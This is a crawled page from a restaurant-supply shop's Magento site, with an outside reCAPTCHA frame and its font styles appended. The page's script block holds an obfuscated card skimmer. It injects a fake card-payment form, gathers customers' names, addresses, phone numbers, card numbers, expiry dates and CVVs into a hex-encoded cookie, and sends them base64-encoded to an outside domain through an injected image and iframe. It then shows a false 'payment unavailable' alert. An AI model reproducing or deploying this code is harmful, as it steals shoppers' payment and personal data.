208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><!--- Footer Schema Begins --->
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "LocalBusiness",
"name": "AAA Bar & Restaurant Supply",
"url": "https://aaabarandrestaurant.com/",
"sameAs": [
"https://www.facebook.com/aaabarandrestaurant",
"",
"https://twitter.com/aaarestsupply",
"",
"",
""
],
"logo": "https://aaabarandrestaurant.com/media/logo/stores/1/logo_1.png",
"image": "https://aaabarandrestaurant.com/media/theme/default/aaa-bar-and-restaurant-supply-site-banner.jpg",
"description": "Owned and Operated since 1980, AAA Bar & Restaurant Supply is your One-Stop Shop for both New and Used Commercial Cooking Equipment. Celebrating our 35+ years in business, AAA Restaurant Supply has developed from a small used appliance house in Las Vegas to a full-fledged equipment dealer and foodservice industry supplier for our region. We provide our customers with everything they need to run their operations successfully. Visit our new 45,000 sq/ft warehouse and 8.5 acre facility located at 2025 E. Sahara Ave, Las Vegas Nevada to find the best deals in town.

We Offer a Wide variety of products including but not limited to Ovens, Ranges, Fryers, Hood Systems, Refrigerators, Back Bar Coolers, Bar Supplies, Pizza Equipment, Booths, Chairs, Tables, Bar Stools, menus, kitchen supplies, wash sinks, kitchen utensils, parts, furniture, and anything else it takes to create a property from the ground up. AAA Bar & Restaurant Supply is a Proud Member of the Excell Foodservice Equipment Dealer Network, adding national buying power to our local expertise.",
"address": {
"@type": "PostalAddress",
"streetAddress": "2121 E. Sahara Ave.,Building G",
"addressLocality": "Las Vegas",
"addressRegion": "Nevada",
"postalCode": "89104",
"addressCountry": "USA"
},
"location": {
"@type": "PostalAddress",
"streetAddress": "2121 E. Sahara Ave.,Building G",
"addressLocality": "Las Vegas",
"addressRegion": "Nevada",
"postalCode": "89104",
"addressCountry": "USA"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "36.143933238918585",
"longitude": "-115.12472184232868"
},
"hasMap": "https://goo.gl/maps/dmCWmJjngA12",
"openingHours": "Mon - Fri 8:00am-4:30pm, Sat 9am-1pm PST",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "+1 702-678-6005"
},
"telephone": "+1 702-678-6005"
}
</script>
<!---- Footer Schema Ends ---->
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/aaabarandrestaurant.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/aaabarandrestaurant.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/aaabarandrestaurant.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/aaabarandrestaurant.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2025 AAA Bar &amp; Restaurant | Website Powered by Beedash</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4F_EUAAAAANl4IHzcgTisiA7zUby9RppsL0hJ&co=aHR0cHM6Ly9hYWFiYXJhbmRyZXN0YXVyYW50LmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=z2otrl5wjy22
body_size: 45250
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
